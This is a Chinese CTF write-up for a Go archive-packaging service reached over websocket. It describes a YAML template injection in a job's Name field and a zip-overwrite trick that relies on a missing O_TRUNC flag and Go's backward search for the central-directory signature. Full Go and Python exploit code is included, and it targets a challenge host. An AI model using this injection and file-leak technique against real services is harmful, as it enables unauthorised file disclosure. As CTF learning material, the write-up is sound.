题目描述
go写的打包服务,使用websocket通信
模板注入
在run_job处,可以注入Name字段,从而打包flag.txt到/data/aaa.tar中
os.O_TRUNC
- os.O_APPEND:当向文件中写入内容时,把新内容追加到现有内容的后边。
- os.O_CREATE:当给定路径上的文件不存在时,创建一个新文件。
- os.O_EXCL:需要与os.O_CREATE一同使用,表示在给定的路径上不能有已存在的文件。
- os.O_SYNC:在打开的文件之上实施同步 I/O。它会保证读写的内容总会与硬盘上的数据保持同步。
- os.O_TRUNC:如果文件已存在,并且是常规的文件,那么就先清空其中已经存在的任何内容。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
func compress_files(ws *websocket.Conn, in_path string) (string, error) {
in_ext := filepath.Ext(in_path)
out_path := strings.TrimSuffix(in_path, in_ext)
dir_name := get_file_name(out_path)
ur := NewUploadReader(in_path)
if ur == nil {
return "", errors.New("Unable to read upload archive")
}
out_file, err := os.OpenFile(out_path, os.O_WRONLY|os.O_CREATE, 0644)
if err != nil {
return "", errors.New("Unable to create compressed directory")
}
defer out_file.Close()
zw := zip.NewWriter(out_file)
for {
name, fr, err := ur.Next()
if err == io.EOF {
break
}
name = strings.TrimLeft(name, "/")
fw, _ := zw.Create(name)
if !is_file_ignored(name) {
fw.Write([]byte("***\n"))
continue
}
// Read full file into memory
file_data, err := ioutil.ReadAll(fr)
for _, r := range CONFIG.filter_secrets {
re := regexp.MustCompile(r)
file_data = re.ReplaceAll(file_data, []byte("***"))
}
fw.Write(file_data)
}
ur.Close()
zw.Close()
return dir_name, nil
}
这个会导致大文件的前半部分是小文件,保留了大文件的一些内容
zip文件格式
golang中寻找中心目录结束标识的代码
倒着从文件后面找504B0506,源码
1
2
3
4
5
6
7
8
9
10
11
12
13
func findSignatureInBlock(b []byte) int {
for i := len(b) - directoryEndLen; i >= 0; i-- {
// defined from directoryEndSignature in struct.go
if b[i] == 'P' && b[i+1] == 'K' && b[i+2] == 0x05 && b[i+3] == 0x06 {
// n is length of comment
n := int(b[i+directoryEndLen-2]) | int(b[i+directoryEndLen-1])<<8
if n+directoryEndLen+i <= len(b) {
return i
}
}
}
return -1
}
利用这个特点,我们可以
- 先上传一个aaa.tar 归档flag.txt到
/data/aaa.tar - 上传一个aaa.tar.tar,题目会放到
/data/aaa.tar.tar, 同时写一个zip文件到/data/aaa.tar,记这个zip文件为xxx.zip - 再上传一个aaa.tar.zip,题目会放到
/data/aaa.tar.zip, 同时写一个zip文件到/data/aaa.tar,记这个zip文件为yyy.zip - xxx.zip要大一些,测试过程中,发现必须要覆盖flag内容前的
/,否则泄漏的文件名会被/截断,flag的内容不要覆盖掉 - yyy.zip要小一些,不要覆盖掉xxx.zip的中心目录结束标识
- file header的格式为”504B0102__filelen___filename”
- 写一个文件名为”504B0102__filelen___“的文件 同时修改filelen为更大值
- 该文件名在yyy.zip的起始位置需对齐xxx.zip的File header的起始位置
exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
package main
import (
"archive/zip"
"bytes"
"encoding/binary"
"encoding/hex"
"fmt"
"io/ioutil"
"math/rand"
"os"
"strings"
)
func get_first_file() {
out_file, _ := os.OpenFile("temp.zip", os.O_WRONLY|os.O_CREATE|os.O_TRUNC, 0644)
defer out_file.Close()
zw := zip.NewWriter(out_file)
zw.Create(strings.Repeat("B", 150))
zw.Close()
}
var cdir_len int32
var zip_data1 []byte
func get_cdir() []byte {
zip_data1, _ = ioutil.ReadFile("temp.zip")
start := bytes.LastIndex(zip_data1, []byte("\x50\x4b\x01\x02"))
end := bytes.LastIndex(zip_data1, []byte(strings.Repeat("B", 150)))
fmt.Println(end - start)
cdir_len = int32(end - start)
new_data := zip_data1[start:end]
fmt.Println(new_data[len(new_data)-18] == 150)
new_data[len(new_data)-17] = 0x04
return new_data
}
func get_locator() uint32 {
data, _ := ioutil.ReadFile("temp.zip")
start := bytes.LastIndex(data, []byte("\x50\x4b\x05\x06"))
start = start + 16
fmt.Println(data[start : start+4])
return binary.LittleEndian.Uint32(data[start : start+4])
}
func get_random_string(n int) string {
// 定义随机字符串中包含的字符集合
letters := []rune("abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789")
// 生成随机字符串
b := make([]rune, n)
for i := range b {
b[i] = letters[rand.Intn(len(letters))]
}
randomString := string(b)
return randomString
}
func get_second_file() {
out_file, _ := os.OpenFile("temp1.zip", os.O_WRONLY|os.O_CREATE|os.O_TRUNC, 0644)
defer out_file.Close()
zw := zip.NewWriter(out_file)
fr, _ := zw.Create(string(get_cdir()))
fr.Write([]byte(get_random_string(57)))
zw.Close()
}
func check() bool {
data, _ := ioutil.ReadFile("temp1.zip")
var value int32 = int32(get_locator())
fmt.Println(value)
fmt.Println(value + cdir_len)
fmt.Println(hex.EncodeToString(data[value : value+cdir_len]))
fmt.Println(hex.EncodeToString(get_cdir()))
return hex.EncodeToString(data[value:cdir_len+value]) == hex.EncodeToString(get_cdir())
}
func main() {
get_first_file()
get_second_file()
fmt.Println(check())
}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
from urllib.parse import quote
import zipfile
import os
import base64
from websocket import create_connection
"""
job:
steps:
- use: archive
name: "aaa.ext"
artifacts:
- "/"
- use: archive
name: "end--"
artifacts:
- "bunker-expansion-plan.txt"
- "new-layer-blueprint.txt"
"""
data = """%s"
artifacts:
- "%s"
- use: archive
name: "end-"""
def gen(name, archive):
return data % (name, archive)
def upload(remote_file,local_file):
return f'upload {remote_file} ' + base64.b64encode(open(local_file,'rb').read()).decode()
if __name__ == "__main__":
exp = ["clean-all"]
exp1 = 'job package ' + quote(gen('aaa','flag.txt'))
exp.append(exp1)
os.system("touch "+"B" * 150)
cmd = ["tar", "-cvf", "one.tar", "B" * 150]
os.system(" ".join(cmd))
exp.append(upload('aaa.tar.tar','one.tar'))
exp.append(upload('aaa.tar.zip','temp1.zip'))
exp.append('list .')
exp.append('list aaa.tar')
ws = create_connection("ws://god.cc:10001/ws/")
for e in exp:
ws.send(e)
print(ws.recv())

